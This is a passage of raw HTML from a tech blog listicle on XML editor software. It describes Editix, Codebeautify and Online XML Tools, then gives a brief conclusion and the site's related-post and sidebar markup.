<p class="root-block-node" data-changed="false" data-paragraphid="77">Editix is a feature-rich open-source XML editor that includes an XSLT editor, a debugger, an XQuery editor, a grid editor, and a visual schema editor. The global view is the editor’s principal interface.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="81"><span id="14_Codebeautify"><strong>14. <a href="https://codebeautify.org/" target="_blank" rel="nofollow noopener">Codebeautify</a></strong></span></h3>
<p data-changed="false" data-paragraphid="82"><img decoding="async" class="size-medium wp-image-4756 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20188'%3E%3C/svg%3E" alt="" width="300" height="188" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-300x188.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-1024x640.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-768x480.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-672x420.jpg 672w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-640x400.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-681x426.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75.jpg 1280w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-300x188.jpg"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4756 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-300x188.jpg" alt="" width="300" height="188" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-300x188.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-1024x640.jpg 1024w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-768x480.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-672x420.jpg 672w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-640x400.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75-681x426.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2022/04/E_tEMXSVUAERY75.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="82">Codebeautify has a plethora of utilities, including a simple XML reader. It is more suited to rapid editing. An XML file can be loaded using a URL or a browser.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="85">It creates an XML tree view and allows you to convert XML to JSON. It provides validation of XML syntax and minification.</p>
<h3 class="root-block-node" data-changed="false" data-paragraphid="89"><span id="15_Online_XML_Tools"><strong>15. <a href="https://onlinexmltools.com/" target="_blank" rel="nofollow noopener">Online XML Tools</a></strong></span></h3>
<p data-changed="false" data-paragraphid="90"><img decoding="async" class="size-medium wp-image-4757 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20158'%3E%3C/svg%3E" alt="" width="300" height="158" data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools-300x158.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools.png 600w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools-300x158.png"><noscript><img loading="lazy" decoding="async" class="size-medium wp-image-4757 aligncenter" src="https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools-300x158.png" alt="" width="300" height="158" srcset="https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools-300x158.png 300w, https://www.techbloghub.com/wp-content/uploads/2022/04/preview-image-onlinexmltools.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px"></noscript></p>
<p class="root-block-node" data-changed="false" data-paragraphid="90">Browserling.com has produced an online collection of XML utilities called Online XML Tools. Your XML document can be prettified, minified, and validated. You can convert XML to YAML, JSON, TSV, Base64, and CSV, as well as the other way around.</p>
<p class="root-block-node" data-changed="false" data-paragraphid="93">This XML Editor Software appears to be promising, with a long list of useful functions such as truncating XML, dealing with XML and SQL, and visualizing XML with additional features.</p>
<h2 class="root-block-node" data-changed="false" data-paragraphid="94"><span id="Conclusion"><strong>Conclusion</strong></span></h2>
<p class="root-block-node" data-changed="false" data-paragraphid="95">As you can see, there are several XML Editor Software accessible. When it comes to selecting the finest XML Editor Software for development, it’s critical to select one that meets your needs. Determine if you’re purchasing the editor for yourself or for your team, the features you require, and the time savings you’re prepared to accept.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.techbloghub.com%2Ftop-15-most-effective-xml-editor-software-in-2022.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+15+Most+Effective+XML+Editor+Software+in+2022&url=https%3A%2F%2Fwww.techbloghub.com%2Ftop-15-most-effective-xml-editor-software-in-2022.html&via=TechBlogHub" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html&amp;media=https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg&description=Top 15 Most Effective XML Editor Software in 2022: This article will discuss free, open-source, and commercial XML Editor Software." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+15+Most+Effective+XML+Editor+Software+in+2022 %0A%0A https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.techbloghub.com/author/julia">Julia</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Julia"><meta itemprop="url" content="https://www.techbloghub.com/author/julia"></span><meta itemprop="datePublished" content="2022-04-10T22:33:59+00:00"><meta itemprop="dateModified" content="2022-04-10T22:33:59+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.techbloghub.com/top-15-most-effective-xml-editor-software-in-2022.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"></span><meta itemprop="name" content="TechBlogHub"></span><meta itemprop="headline " content="Top 15 Most Effective XML Editor Software in 2022"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.techbloghub.com/wp-content/uploads/2022/04/XML-Viewer-and-Editor-for-Mac-OS.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4699,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "85";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "29";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/lucky-patcher.html"  rel="bookmark" class="td-image-wrap " title="Lucky Patcher: What is the purpose of Lucky Patcher?" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Lucky Patcher" title="Lucky Patcher: What is the purpose of Lucky Patcher?" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2021/09/What-is-Lucky-Patcher-For-Android-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Lucky Patcher" title="Lucky Patcher: What is the purpose of Lucky Patcher?" /></noscript></a></div>                <a href="https://www.techbloghub.com/apps" class="td-post-category">Apps</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/lucky-patcher.html"  rel="bookmark" title="Lucky Patcher: What is the purpose of Lucky Patcher?">Lucky Patcher: What is the purpose of Lucky Patcher?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/iganony.html"  rel="bookmark" class="td-image-wrap " title="IgAnony: Everything about Instagram Anonymous Story Viewer" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="IgAnony" title="IgAnony: Everything about Instagram Anonymous Story Viewer" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2023/11/IgAnony-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="IgAnony" title="IgAnony: Everything about Instagram Anonymous Story Viewer" /></noscript></a></div>                <a href="https://www.techbloghub.com/apps" class="td-post-category">Apps</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/iganony.html"  rel="bookmark" title="IgAnony: Everything about Instagram Anonymous Story Viewer">IgAnony: Everything about Instagram Anonymous Story Viewer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>                <a href="https://www.techbloghub.com/apps" class="td-post-category">Apps</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"15","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-4699","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_1";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "531";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "104";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" class="td-image-wrap " title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" ><img width="300" height="194" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" data-lazy-sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg" /><noscript><img width="300" height="194" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-300x194.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2022/10/maxresdefault-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Kamisato Ayato" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub" /></noscript></a></div>                                <a href="https://www.techbloghub.com/games" class="td-post-category">Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html"  rel="bookmark" title="Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub">Kamisato Ayato Build in Genshin Impact &#8211; Techbloghub</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://www.techbloghub.com/author/julia">Julia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T21:05:38+00:00" >November 22, 2023</time></span>                <span class="td-module-comments"><a href="https://www.techbloghub.com/kamisato-ayato-build-in-genshin-impact.html#respond">0</a></span>            </div>

            <div class="td-excerpt">
                



Kamisato Ayato build guide was made to assist players who are new to the game. When playing Genshin Impact, it&#039;s critical to get your...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" class="td-image-wrap " title="How To Delete Or Remove Plenty Of Fish Account" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/10/Plenty-of-Fish-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="How To Delete Or Remove Plenty Of Fish Account" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/plenty-of-fish.html"  rel="bookmark" title="How To Delete Or Remove Plenty Of Fish Account">How To Delete Or Remove Plenty Of Fish Account</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-22T08:47:11+00:00" >November 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" class="td-image-wrap " title="15 Best Free Voice Changer Apps For Discord in 2023" ><img width="100" height="75" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2075'%3E%3C/svg%3E"  data-lazy-srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg" /><noscript><img width="100" height="75" class="entry-thumb" src="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg"  srcset="https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-100x75.jpg 100w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-80x60.jpg 80w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-180x135.jpg 180w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-238x178.jpg 238w, https://www.techbloghub.com/wp-content/uploads/2022/07/Discord-329407343-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Free Voice Changer Apps" title="15 Best Free Voice Changer Apps For Discord in 2023" /></noscript></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.techbloghub.com/voice-changer-apps.html"  rel="bookmark" title="15 Best Free Voice Changer Apps For Discord in 2023">15 Best Free Voice Changer Apps For Discord in 2023</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T15:45:43+00:00" >November 10, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
